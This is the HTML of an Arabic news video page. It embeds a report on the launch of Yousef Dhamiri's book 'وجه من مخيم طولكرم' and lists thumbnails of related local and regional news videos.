<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			
<div class="aiovg aiovg-single-video">
    <!-- Player -->
    <div class="aiovg-player-container" style="max-width: 100%;"><div class="aiovg-player aiovg-player-iframe" style="padding-bottom: 56.25%;"><iframe src="https://alfajertv.com/player-embed/id/543674" title="إشهار كتاب “ وجه من مخيم طولكرم” للكاتب يوسف ضميري" width="560" height="315" frameborder="0" scrolling="no" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"VideoObject","@id":"https:\/\/alfajertv.com#\/schema\/video\/543674","name":"\u0625\u0634\u0647\u0627\u0631 \u0643\u062a\u0627\u0628 \u201c \u0648\u062c\u0647 \u0645\u0646 \u0645\u062e\u064a\u0645 \u0637\u0648\u0644\u0643\u0631\u0645\u201d \u0644\u0644\u0643\u0627\u062a\u0628 \u064a\u0648\u0633\u0641 \u0636\u0645\u064a\u0631\u064a","thumbnailUrl":"https:\/\/i.ytimg.com\/vi\/moOKSE4QKiY\/mqdefault.jpg","uploadDate":"2022-05-30T10:09:21+03:00","embedUrl":"https:\/\/alfajertv.com\/player-embed\/id\/543674","duration":"PT03M40S","interactionStatistic":{"@type":"InteractionCounter","interactionType":{"@type":"http:\/\/schema.org\/WatchAction"},"userInteractionCount":215}}</script>
    <!-- After Player -->
    
    <!-- Description -->
    <div class="aiovg-description aiovg-margin-top aiovg-hide-if-empty"></div>
    
    <!-- Meta informations -->
    <div class="aiovg-meta aiovg-flex aiovg-flex-col aiovg-gap-1 aiovg-margin-top"><div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
            <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
            <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
        </svg><span class="aiovg-views-count">215</span><span class="aiovg-views-label">views</span></div></div><div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
            <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
        </svg><div class="aiovg-item-category"><a class="aiovg-link-category" href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/eventsandreports">فعاليات وتقارير</a></div></div></div>    
    <!-- Share buttons -->
    <div class="aiovg-social"><a class="aiovg-social-facebook aiovg-link-social" href="https://www.facebook.com/sharer/sharer.php?u=https://alfajertv.com/play/%d8%a5%d8%b4%d9%87%d8%a7%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8-%d9%88%d8%ac%d9%87-%d9%85%d9%86-%d9%85%d8%ae%d9%8a%d9%85-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d9%84%d9%84%d9%83%d8%a7%d8%aa" title="فيسبوك - Facebook" target="_blank"><span class="aiovg-icon-facebook"></span></a><a class="aiovg-social-twitter aiovg-link-social" href="https://twitter.com/intent/tweet?text=إشهار%20كتاب%20“%20وجه%20من%20مخيم%20طولكرم”%20للكاتب%20يوسف%20ضميري&amp;url=https://alfajertv.com/play/%d8%a5%d8%b4%d9%87%d8%a7%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8-%d9%88%d8%ac%d9%87-%d9%85%d9%86-%d9%85%d8%ae%d9%8a%d9%85-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d9%84%d9%84%d9%83%d8%a7%d8%aa" title="Twitter" target="_blank"><span class="aiovg-icon-twitter"></span></a><a class="aiovg-social-linkedin aiovg-link-social" href="https://www.linkedin.com/shareArticle?url=https://alfajertv.com/play/%d8%a5%d8%b4%d9%87%d8%a7%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8-%d9%88%d8%ac%d9%87-%d9%85%d9%86-%d9%85%d8%ae%d9%8a%d9%85-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d9%84%d9%84%d9%83%d8%a7%d8%aa&amp;title=إشهار%20كتاب%20“%20وجه%20من%20مخيم%20طولكرم”%20للكاتب%20يوسف%20ضميري" title="Linkedin" target="_blank"><span class="aiovg-icon-linkedin"></span></a><a class="aiovg-social-pinterest aiovg-link-social" href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/play/%d8%a5%d8%b4%d9%87%d8%a7%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8-%d9%88%d8%ac%d9%87-%d9%85%d9%86-%d9%85%d8%ae%d9%8a%d9%85-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d9%84%d9%84%d9%83%d8%a7%d8%aa&amp;media=https://i.ytimg.com/vi/moOKSE4QKiY/mqdefault.jpg&amp;description=إشهار%20كتاب%20“%20وجه%20من%20مخيم%20طولكرم”%20للكاتب%20يوسف%20ضميري" title="Pin It" target="_blank"><span class="aiovg-icon-pinterest"></span></a><a class="aiovg-social-tumblr aiovg-link-social" href="https://www.tumblr.com/share/link?url=https://alfajertv.com/play/%d8%a5%d8%b4%d9%87%d8%a7%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8-%d9%88%d8%ac%d9%87-%d9%85%d9%86-%d9%85%d8%ae%d9%8a%d9%85-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d9%84%d9%84%d9%83%d8%a7%d8%aa&amp;name=إشهار%20كتاب%20“%20وجه%20من%20مخيم%20طولكرم”%20للكاتب%20يوسف%20ضميري" title="Tumblr" target="_blank"><span class="aiovg-icon-tumblr"></span></a><a class="aiovg-social-whatsapp aiovg-link-social" href="https://api.whatsapp.com/send?text=إشهار%20كتاب%20“%20وجه%20من%20مخيم%20طولكرم”%20للكاتب%20يوسف%20ضميري&nbsp;https://alfajertv.com/play/%d8%a5%d8%b4%d9%87%d8%a7%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8-%d9%88%d8%ac%d9%87-%d9%85%d9%86-%d9%85%d8%ae%d9%8a%d9%85-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d9%84%d9%84%d9%83%d8%a7%d8%aa" title="WhatsApp" target="_blank"><span class="aiovg-icon-whatsapp"></span></a></div></div>

<br />
<div id="aiovg-6970aa9a243a71" class="aiovg aiovg-videos aiovg-videos-template-classic">
            <h2 class="aiovg-header">
            فيديوهات يمكن أن تعجبك        </h2>
        
    <!-- Videos -->
    <div class="aiovg-section-videos aiovg-grid aiovg-row">   
                    
            <div class="aiovg-item-video aiovg-item-video-715746 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="715746">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%8a%d9%88%d9%85-%d8%b7%d8%a8%d9%8a-%d9%88%d9%81%d8%ad%d9%88%d8%b5%d8%a7%d8%aa-%d9%85%d8%ae%d8%a8%d8%b1%d9%8a%d8%a9-%d9%85%d8%ac%d8%a7%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d9%82%d8%b1%d9%8a%d8%a9-%d9%81" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/xoFWptaE-cQ/mqdefault.jpg" alt="يوم طبي وفحوصات مخبرية مجانية في قرية فرعون" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/xoFWptaE-cQ/mqdefault.jpg" alt="يوم طبي وفحوصات مخبرية مجانية في قرية فرعون" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:02:28</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%8a%d9%88%d9%85-%d8%b7%d8%a8%d9%8a-%d9%88%d9%81%d8%ad%d9%88%d8%b5%d8%a7%d8%aa-%d9%85%d8%ae%d8%a8%d8%b1%d9%8a%d8%a9-%d9%85%d8%ac%d8%a7%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d9%82%d8%b1%d9%8a%d8%a9-%d9%81" class="aiovg-link-title">يوم طبي وفحوصات مخبرية مجانية في قرية فرعون</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">20</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/eventsandreports" class="aiovg-link-category">فعاليات وتقارير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-715747 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="715747">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a7%d8%b3%d8%aa%d9%82%d8%a8%d8%a7%d9%84-%d8%ad%d8%a7%d9%81%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%aa%d8%b3%d9%88%d9%82%d9%8a%d9%86-%d8%b6%d9%85%d9%86-%d8%ad%d9%85%d9%84%d8%a9-%d9%87%d9%84%d8%a7-3" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/U9GkWFC9B20/maxresdefault.jpg" alt="استقبال حافلات المتسوقين ضمن حملة هلا طولكرم" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/U9GkWFC9B20/maxresdefault.jpg" alt="استقبال حافلات المتسوقين ضمن حملة هلا طولكرم" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:10:19</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a7%d8%b3%d8%aa%d9%82%d8%a8%d8%a7%d9%84-%d8%ad%d8%a7%d9%81%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%aa%d8%b3%d9%88%d9%82%d9%8a%d9%86-%d8%b6%d9%85%d9%86-%d8%ad%d9%85%d9%84%d8%a9-%d9%87%d9%84%d8%a7-3" class="aiovg-link-title">استقبال حافلات المتسوقين ضمن حملة هلا طولكرم</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">22</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/eventsandreports" class="aiovg-link-category">فعاليات وتقارير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-715748 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="715748">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a3%d9%87%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d8%a3%d8%b3%d8%b1%d9%89-%d9%88%d8%a7%d9%84%d8%b4%d9%87%d8%af%d8%a7%d8%a1-%d9%88%d8%a7%d9%84%d8%ac%d8%b1%d8%ad%d9%89-%d9%8a%d9%88%d8%a7%d8%b5%d9%84%d9%88" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/JM-zJwp_xIA/maxresdefault.jpg" alt="أهالي الأسرى والشهداء والجرحى يواصلون اعتصامهم احتجاجًا على قطع رواتبهم في طولكرم" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/JM-zJwp_xIA/maxresdefault.jpg" alt="أهالي الأسرى والشهداء والجرحى يواصلون اعتصامهم احتجاجًا على قطع رواتبهم في طولكرم" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:03:58</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a3%d9%87%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d8%a3%d8%b3%d8%b1%d9%89-%d9%88%d8%a7%d9%84%d8%b4%d9%87%d8%af%d8%a7%d8%a1-%d9%88%d8%a7%d9%84%d8%ac%d8%b1%d8%ad%d9%89-%d9%8a%d9%88%d8%a7%d8%b5%d9%84%d9%88" class="aiovg-link-title">أهالي الأسرى والشهداء والجرحى يواصلون اعتصامهم احتجاجًا على قطع رواتبهم في طولكرم</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">24</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/eventsandreports" class="aiovg-link-category">فعاليات وتقارير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-715749 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="715749">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%85%d9%86-%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b5%d8%af%d8%a7%d9%85-%d8%ad%d8%b3%d9%8a%d9%86-%d9%88%d8%a7%d8%ba%d8%aa%d9%8a%d8%a7%d9%84-%d8%a7%d9%84%d8%a8%d8%ba%d8%af%d8%a7%d8%af%d9%8a-%d8%a5" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/lxCmL1wnHag/maxresdefault.jpg" alt="من اعتقال صدام حسين واغتيال البغدادي إلى القبض على نيكولاس مادورو…. تعرف على دلتا فورس الأمريكية" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/lxCmL1wnHag/maxresdefault.jpg" alt="من اعتقال صدام حسين واغتيال البغدادي إلى القبض على نيكولاس مادورو…. تعرف على دلتا فورس الأمريكية" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:01:27</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%85%d9%86-%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b5%d8%af%d8%a7%d9%85-%d8%ad%d8%b3%d9%8a%d9%86-%d9%88%d8%a7%d8%ba%d8%aa%d9%8a%d8%a7%d9%84-%d8%a7%d9%84%d8%a8%d8%ba%d8%af%d8%a7%d8%af%d9%8a-%d8%a5" class="aiovg-link-title">من اعتقال صدام حسين واغتيال البغدادي إلى القبض على نيكولاس مادورو…. تعرف على دلتا فورس الأمريكية</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">18</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/eventsandreports" class="aiovg-link-category">فعاليات وتقارير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-715638 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="715638">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%84%d8%ad%d8%b8%d8%a7%d8%aa-%d8%aa%d8%ad%d8%a8%d8%b3-%d8%a7%d9%84%d8%a3%d9%86%d9%81%d8%a7%d8%b3-%d8%b2%d9%88%d8%a7%d8%b1%d9%82-%d8%a7%d9%84%d8%a7%d8%ad%d8%aa%d9%84%d8%a7%d9%84-%d8%a7%d9%84%d8%ad" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/EnmiGLO7egw/maxresdefault.jpg" alt="لحظات تحبس الأنفاس .. زوارق الاحتلال الحربية تفتح النار على الصيادين جنوب قطاع غزة" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/EnmiGLO7egw/maxresdefault.jpg" alt="لحظات تحبس الأنفاس .. زوارق الاحتلال الحربية تفتح النار على الصيادين جنوب قطاع غزة" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:01:19</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%84%d8%ad%d8%b8%d8%a7%d8%aa-%d8%aa%d8%ad%d8%a8%d8%b3-%d8%a7%d9%84%d8%a3%d9%86%d9%81%d8%a7%d8%b3-%d8%b2%d9%88%d8%a7%d8%b1%d9%82-%d8%a7%d9%84%d8%a7%d8%ad%d8%aa%d9%84%d8%a7%d9%84-%d8%a7%d9%84%d8%ad" class="aiovg-link-title">لحظات تحبس الأنفاس .. زوارق الاحتلال الحربية تفتح النار على الصيادين جنوب قطاع غزة</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">11</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
